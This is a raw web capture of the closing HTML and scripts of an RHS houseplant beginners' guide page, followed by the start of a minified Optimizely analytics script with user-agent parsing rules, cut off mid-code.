1jfxSfmJIisX0awqN1boACNOxS6i18XW5pHk8LAfhb/[base64]/Uawv1qSfTzL0aNxmPvw/LOdvOOwaA/C0i/chRoaYTONTKmV9j3Wt83EqCOfkWdYHCwUGOScmBwKQ8l4nhY4VX4zEN98B3RYQ5K347eP+tPwCo+44hTJ9LdUdiPkUfWTVRjt5OVYl/t1xvF7oVhQxpbLF0qLpiVip+exo4rs0cOtAlOaBUqoQ78lD/[base64]/[base64]/h+JJYkJgszkiOv5Sndwzjhu6n3nvyHXButy45ZBCS2hv7GeKPQqHmT8F2KfSb8vVFpsT/SnEYGYv5rb5rJ5crbKHJXPcA3IaAz01t/MHbVVpFBp70wKS0QL9pOAbRiSj1oYtmmHItTdIcw+3y5l16habxWT5qOp+LUbET/wBzs9X9wG/Esu+jCvT6GkgNYI9hWr0kpopPhkdA5Q3di8L9IjMHV2ggeXS2DtbBL1I2tcr9NC/mqbI4OS5+SwvgcwSLTy9YbkOaKSiREh6nf6xkCRoXONk23sDTdHCyyHCx1Cv+Ho6yKud+ce5/EgZItNqKFb0cBJ2SebgCCaglxK5nLHdJTfGB0KExUUFkPLIbVR0u73WEJ3AqKSZZwywcY/aW43woA7jtQXJKfPMmAfz9ddB9XPgUyPmiZNV99Qf90zghKJ7B79x/TTtCp4PxrPHJtiMpcC+kQiiAqyQKE4rWoKbl1GhXZ1pQnvA42yjL0YgbSA9xJ5NMhF75OcQY1avT5J4XK+q083dfA3bKAAy2rlx5FW3g/Urp8AXW4GVn2SLp/rRPVRaQLSlGZWwaGPW/CxV74HRSs397WP7layf2TX3dyWJoObFFmngnorqmAQ6Y+46kQR7BJfSX0aVy8ozZ9xDofxCZB/Qmv64XK9CP5NRoJmah7Ff7JKWc2VGjbNYE9ZJjRIKIyFWH3Mk3zTg+f3I22K/gixK0bgtyeCqtqSCsHsOMoKumWArtBsZlVmWqnhGIGl7slHqu4Gw2nOIhd75Zf0N4mD1B0ekcBH34XOGHU3srxiEZ5XFs0UmJ/uNenkkzVkijWGzXnDXAq4SluwyI7f0/cx6iP2pQmI5wnfup8ynwBovAsbTtUG0g+Us5yi099SiVsWojiEihUOLysQ4fYbzKYA/oa9Kt7ZbH+tectn9F5m2ys4OqkiQu+vA/MvXe5TirQltjObL+BVKsFiXlHK2z7BQtYcw0ibLU9GzRkeVwQwZt1d9xMM3XCQs0Qs419lk/ww9AtaFYkIjLEbsg4jhfBSiP3ixa7xA6WIuskL1kZc92TCpve0UHpJsd+FYOgQQW2LMwbdbuxqZX2lFgmif2iSvT9Rgt/juBMJMb80yKNoJN9MQ+XiE2F+0YrLAOROwkV0lqvorGhupDeTjEUEaoFNj2mgGJbxng5vBBc/8xE0y4UbSNtcb9gWchI19pljmsoeHvR2GUC/UfKD7KvS00wEXBGyLiLKKZQlvAfkua8meC/[base64]/[base64]/i0OOAaPssFan6SjvkAD/5Q05YeF1dcVfVs5XXG3ZIIsoZ5FWONjxUPrdOHmxIfRn42avGDEHZWubr1amiai709rzVeSoqWm4tJVOhm7w0K8/1a6zVgCgoods6VrDn3qEUEKHRVbU8+OHQAynbw71GfZu2W+xsnt5AIpDHamclXJSkG9Eat4kKEbcCw7fsYJil/psb74DEH6BKfRwMIBtyDVlCzKVv9HMjbKyOFpjI71R5ljFTMH7ZUWpkrPaXq/YQ7aCvxgDxBU8hSOfelzQNFOc93W6mqPeOrLdO/Spd6/hj1XevbBLvHbYpoh+c6KDJCXlAy1YIhw1RweGWdwfRUmACc4L6AIhjkdH8jl88hp+CVCwXc85zJ4vfroGTgFmkm0T+605TdAdLrL5nY6/Vx/oELHP1jQskUWucY1ACZJfxeZ1c6hPbUGSlPaAgqRo3y2PrkmRWuHE+MMBfR00GroZb/+80pnTlwKaZwHcJ560vL+vFLyTxDowrI4Rnq3kPGktpCCHbmAI7XaE1nNmiH0VYHTfykZw7DDnT+r4VzMhtun2bXIueqZ8g3Ie35FLSgIBXZlhYMu4xixk84RfXygFhg++c8NwhRcfkEhQDLN1if7kCwZvfNF/fsu/ZBnjUIvhcm12E76R9uQ0OdOLOvvhF1WHk9WANxhfOKLhZlLn3mkbc6LdhkV4jOxh/WmNHJU7NjvP64KXbpR1UkpJ9EsQdC7eZvCHyvvE/Rn2dqy0DcBh+jceRZGm6jHP3ppq0te2NhY2HA895xX7c6uaA3O+ANx/SD5DlhvWyvZR1AApj/N8vEFyLOGMTQ2wxIQ4srQ0Z+54zp0u5zCIIyNJhSP1WkFgZB1t7crmEe1niW7xbTobjufzypSgmg3LJYLQmVplnCWMCZn4a9UJbqh0I0+s7rE6CO+nN/a7HKWm/Lusb/HtaqocA/b89/b+0EPJdl4KKZWZdwbob5WqeA73pDk5k3X4r1Sb8Qs7aZum2oSXpV5fSLfoRDI2GYdNoJbWgQpLGMoM+pQKw7C2Qgw9jr+psXQ2CgkOppYAeuIEtuKgvfsnteKw0xhJKq0/lxZIX5lTY+2t0GMWswiAChnwZCLbebtEAbVBDtaOfI8CLN/qttDAwMUHyOihQ+9Jl98qQIF+YbaxjrqAOXAbaUmH/sGsO0B18WXGOW6/650DNeitUqolnGdVqsRsHD9RgNcfrNXGyh64kF3PTEGdcg901PDpKltFzYM5sD/15U6EapXLXwW8NiAGaqrp1gSksa8yfIEUavypsVO/TeffQ5woUQ9ztHSEnLnV5M9MRP4VvRvEBZWy3UfZ5uQfg5fi9fU87UojgHQX/aQGjlQC5ymhzba4/s8/f8ukHBNYFNu9rG3xGdy3KTq6JbvzxsPWDaqYeuIp4W4lk2DNKd/[base64]/h/22pswKAkX/jlWT+BAevYn9CuD/KGLOmg+yYkUF0iWJCLC5CObkEgu7326/486VaDJmk3P2V60flhpt9Wt55alwakv2T0Li7gBAHwI7TDt239FvvjuQ93tTitraid0apS549vjdgOs2bU2+M9VP/SrvgktACYv2bd6HYxA9tQDAhrPUGEGZ7IeyJ4OMFBYonlIowzyMlNmXItrPkca+FhGf31S66Bw/19EniXb8HaFcqj4TqoyJ7Bt7g/OkI6qYH58ovBcjR5+GZlx4O8ZHg57q/o5QjzTr5wQfsz6DuZrMUyuio041m0dAk6wPHXtQau5L7bgijHOYe1RmNPsG2bqdXXldSvSQ9bjcngEve95eFnzrkhiG3h+FPllLtK57S/rO6GNaREm5kDMEchsVqDwT3ZbBCv1m/[base64]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[base64]/AQRpkxCn3u3z95rubpDJektg6n6O4fs614FhtiEgekQ+dwYtj2ipqvwRyqwj8Occe1K9JEbdOtcYawknghl4+ieXQZX+V1NNaKkoEEpPrQVV2/1TUxHdkyd8Si8QeauZFRA0y2fMng0SBjONcZslitNfimNEghw9d3BtkZMVX2KbtFVQ0/[base64]/og4VNj9JRr7lDW/+Yxu0Q8D8d1CRWnekl/MYpsOUX2lVX7tDYtDJSYSl0GOaECUkoT0Vg0pSgk0eAIpU3Rwq6PxZgzxL8eCEJemcQrrMWjci75POtvK/dAJCmAbqkbfIH/Xz//WnACX4Eiq/+dbGAmuq3egUbAACykhZtXVHl2/U9c8B4nzkc2tCODbTL0hU8za8zcNvzgwmwM2ZXtuDq0w1W4PC5oSV2gYDoNMUDBJfohWjK7S9niiLQ0RLa0Bfj8ju3OxaG14VfU0Df8qO9GI+tP9COg/sZq4RvQIe+iMRBLH5AtyEM2Ge0G7ufj9C3vU51AZt4V5nEB5tFHQ3UoWHz5sYdsEHeIfXd9BwIIa793LT7NwCq4DJAdtAfYO+KmEE1E/1GLCofa4ZhL7tCMh5+U2oOgbvAUtCrYa7ATCXNEBMQisvP/pwxUbqxMzUQYGZUgyWo7GtTNyePz44cREkNhj4GC/PceMe6MR78vCblFNRZxOi+GISwmgLQzFKg3V6XNAFtSq6AMTNIdFHmUrgb7cmf5lXDS6Tgn7mYnSRVQ3buqwxrFKSBeGq/3cjIjvDWTRQngELmp/LSR4nSpEF+TQYzHEY1OoKyoJ6moUR+yDjk4w5NWZ7Bw+ISCgN0yR+NBLQcennmHCGXzhZ2yLkZ+RmF5Fn58KSlEd0tsM8K1LDa60WvCuwpJu0e5qI/JhIvtDKd4g5q2gwJunPg4l3fgz4lik4dB4X6k0qTm5WHV2Nrwh8/ZdLILM7nWzP4KLFGWkDmnhTuX4f/H3l3n4bWEvYMIf6FfIS76H8mw/zP2RbcQbgvXz75mS9P6Evf+t93mXd+Pj9DLezABHLho8I8NewrszWZxWPxkqylgLjMPQxkFtyDAdRnW5wwEVfCE7yphSsSZQk/JGLEWYhljU7GIpdpZ8Fu2MN8XChrPduL0Sv+qYxlVpaWz7eeaZVKC6aRgmY6xi3yEe6KS4IWp67Z6xvVKh+jmBLZiSbXFOFXIsYcmkVsrg71J9A+4IRDNiLEXgE/ojnwwIDjFYd3t6OJZ5q9pwjtNe3HsG8tjJqfhxXTsyaab7UyhEcQSbZg0xC6oWiLy8DwtOVA6/DXSG5dOeZWNi4PqMN9SkNkURQdzyPtS/[base64]/AqoTkvpb/[base64]/F0wSHfq2NMNTl35uDJElX1GtOUPdBqzTskMFaTPQc193sqGZbZm0fNMJ2V16UQhjMaOHc/gRZvs9r2LuPsWGgUrLqKVrybVc4ZTeBp7qSnjFMwUEDLlScw1Psyn/6jWz2M2S5CTu3bndEIGXg2C0M7koo9Jt2s/CXrd5T7OrU10m8ZZBMoaE3Mcac0qvav/sM3BnrWPZiBKqQw/5aIGCuTpRPv6vpMdc6mv7HICruEpojYD19ZkgNfJeG05U920WmK8E6yXbG+fF96XoBYHo94db2REJ8QbK28paNC6ogtZAU5WKZ+0bIg3PWzsZaKuoMbsKPaoATS6bWEtNlg0BJEkHR74h1d3L8Mp+Adk+mC/qXNw+islamIE1Udr7GBHFeUuO1Dtjw4J4suHYbOcTfGbFxHVA3fsWfc351/WARcqt/4h6bqIImfE0iQdxQNeKrMICtXkgUOzOTbxD6asj+0rSM5ET2oSUxoUfDZkdgh3O/U3eYAiHo7s8J+sAvhJk23ob1NRxmosEAkWsdCfQjLpamiL5yhjpA3msO1uQWMgH0sr6cwpH2Sa/IlWb5Q35JI4FoSQZaZs7mJb7XTNMenmJaRPb4i0ky+ZQsgwy4EvHtnzgrzJ7Tyor43bFpGV2aOKbH2XGowuZ80K3OSfKqpXfm5Hli3XYLuiE5l2rL7lfG89lq6TfcgXliBmLGHfixuLWvFgs/Jp5TWC74AWE6iCnIcO2Nk2wqVlAfu9RC4jOzbZiYOSmEc/DhktPgFIrvklJUse1+bvEKT+vwsoOfQQeWJhkXOOgLr/JWqYfp7orKVHAathobUuTQd0WszPjkV5umu8M2Vk0R2kHFX0O2G2spMdLX/ghtclEnG4sL2T4oZ5FSV4wTTRCl/2wi6dkCwekPSmIvg5pD8GP9nl7kmHw9++z22j/6oP7Rh9X+forbv0IJFLRWZfHutSAp+RUnMzqaApTlrdq/Jzp4LnXwdCW/Es1ykhDkBZ4XdTxFgru4O1L5vhlRT0Eh8+s5gW42GYWZdX4gPZdRCv9k3gwaQ8JT+E5IKrLAF6uszGR+FalaAGb5sqKHYvJ/SXZTr4JsO9Tqbxw4k7y12pNL1Gqw4pDFJfuBWB0v8h/FprFOftXy70m+XFptF7DmDYnzc3qrpTfcrPegeJbyj4YXXQqHxmu9QLEMFoXiVAtp1oqMx0ONeEDHBoaLmNZknEZsrhkvtcFQGQo8F35EvrWlOdtec58E8+1v6+gxvtFFlPTmuYbTv0WMTRw4k9E/Hw9E4ItAMhOUZppXyLNxNzYQfBsYDx3z1UAP2GtrUn+QgOs6KTwNSfykl6/b7687oU1sOXw/R8GN5EvNcTXG+JzpdQC0FuSB6BNg678+l1zWic1zjx86E7P0eInblLRAWHuCuzAZteV1DzgFSv9kxGn7zSfUBQVkwiZt+FwGu/yuGBfiGRIou4cxT6ZoN+E93YKsFge8NeqLeihksesIvjyz9EtdiWt/P7RmCvyMkfa+3NxM8+LjgTkSym4BwdMPxRpunWQM4ZIoPfzhPAgeLW93GUKeUeWn8c307WOfGqemzGbHNHrByRG4u9ZqOqDdUTGoGHmuuXg/7gh7em/gAUqIGhHLKiId+N2zAoDPA0lVQ+3i/1k0GrXEfWItAoiQIFdH/5LmomYBi2bc7O1lmCNyefWysmh2/nW3T0qWpIl/ndudDSP69qlw7029XuNEUCCnfXu7h4o1MuCdl59uOE8IQE6NsiWb94vY71hqjheB/6dpYPbeit79VxHaY/WBuudaivTQz2zthl0AIMe+fxmgCW7cRiZwTr1H/KOLrVKXCOitis5db6/B2QQkNNIJpmZv6N/PZMzqNwmS82tRR+qtPvAmkiFmrDkxzyH8KG9DeAcNQ58hh/OLUpRC86nQeuNl/bzv/IFbfzFHEVAbp2wCDWXYvPEP9O/GxucOyMYi4DaqyucV6qTqbp0Qp9RuuCO7tWFG8KnF0TMDsE1j/jVbgvJhzEA/cijSNXblrDRzKIaBa52c3J04eLRZ8isPtsuorqlFSkbCAw+HFmdhIbRY3ubG8npTfZX/Yy+wPv66xUQCnM908cJM1xmGKno/3D7jbFYrdeCMtoLTAgDLli9WW86FHnPCbzYsbV/LeezF60jYx5OdMBASxIHwFNGEILakytSAKP0D01I/v3y/YmEQfjUdY+nlu2i1cx/KlyMTMIxkmIyEM0GpXQiAjKSC7aYmaE/epohweY5p+" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
      
    <script type="text/javascript">
          $(document).ready(function(){
              $('a#signout').click(function () {
                  localStorage.setItem('userToken', '');
                  location.href = "/";
			}); 
        });
    </script>

    
    
  

    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid"   value="7fed0605-b3fd-46f0-9c94-9c90c60ec792" />
    <input name="ctl00$pageName" type="hidden" id="pageName" value="&lt;%= CurrentPage.DocumentName %>" />
    <input type="hidden" id="glossaryVersion"  value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.GeneralPage" />
    <input type="hidden" id="pageTemplate" value="GeneralPageV2" />
    <input type="hidden" id="pageTitle" value="Episode Seven of Houseplant 101 | Beginners' Guide to Houseplants | RHS" />
    <input type="hidden" id="pageLocation" value="/plants/types/houseplants/houseplant-101/episode-seven" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2024-08-09T11:49:03.425" />
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2021-04-12T14:16:41.087" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />

    
     <script   src="/wwwroot/js/bundles/v2/general-pages/browser/scripts.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/runtime.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/polyfills.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/main.js?v=63838"  type="module" ></script><script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>

     


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/22397541806.js
body_size: 147697
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={865:function(n,t,e){var i;!function(r,o){"use strict";var a="function",u="undefined",c="object",s="string",f="model",l="name",d="type",v="vendor",h="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",N="Google",C="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",G="Facebook",B=function(n){for(var t={},e=0;e<n.length;e++)t[n[e].toUpperCase()]=n[e];return t},z=function(n,t){return typeof n===s&&-1!==j(t).indexOf(j(n))},j=function(n){return n.toLowerCase()},q=function(n,t){if(typeof n===s)return n=n.replace(/^\s\s*/,""),typeof t===u?n:n.substring(0,350)},H=function(n,t){for(var e,i,r,u,s,f,l=0;l<t.length&&!s;){var d=t[l],v=t[l+1];for(e=i=0;e<d.length&&!s&&d[e];)if(s=d[e++].exec(n))for(r=0;r<v.length;r++)f=s[++i],typeof(u=v[r])===c&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(n,t){for(var e in t)if(typeof t[e]===c&&t[e].length>0){for(var i=0;i<t[e].length;i++)if(z(t[e][i],n))return"?"===e?o:e}else if(z(t[e],n))return"?"===e?o:e;return n},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,h],[/opios[\/ ]+([\w\.]+)/i],[h,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[h,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,h],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[h,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[h,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[h,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],h],[/\bfocus\/([\w\.]+)/i],[h,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[h,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[h,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],h],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,h],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,G],h],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,h],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[h,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[h,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[h,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,h],[/(cobalt)\/([\w\.]+)/i],[l,[h,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,j]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",j]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,j]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[v,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[v,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[v,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[v,I],[d,_]],[/(macintosh);/i],[f,[v,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[v,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[v,C],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[v,C],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,_]],[/; (\w+) bui.+ 